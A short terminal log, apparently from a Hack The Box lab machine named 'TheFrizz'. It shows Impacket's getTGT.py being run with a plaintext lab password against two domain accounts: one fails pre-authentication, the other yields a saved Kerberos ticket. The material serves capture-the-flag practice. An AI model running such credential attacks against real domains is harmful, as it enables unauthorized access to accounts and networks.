 ⚡ root@kali ~/Desktop/test/TheFrizz/wapt ntpdate -s 10.129.224.51
getTGT.py frizz.htb/v.frizzle:'!suBcig@MehTed!R' -dc-ip frizzdc.frizz.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
V.FRIZZLE@FRIZZ.HTB
Find Domain Admin Logons to non-Domain Controllers
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
⚡ root@kali ~/Desktop/test/TheFrizz/wapt ntpdate -s 10.129.224.51
getTGT.py frizz.htb/M.SchoolBus:'!suBcig@MehTed!R' -dc-ip frizzdc.frizz.htb
FRIZZDC.FRIZZ.HTB
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in M.SchoolBus.ccache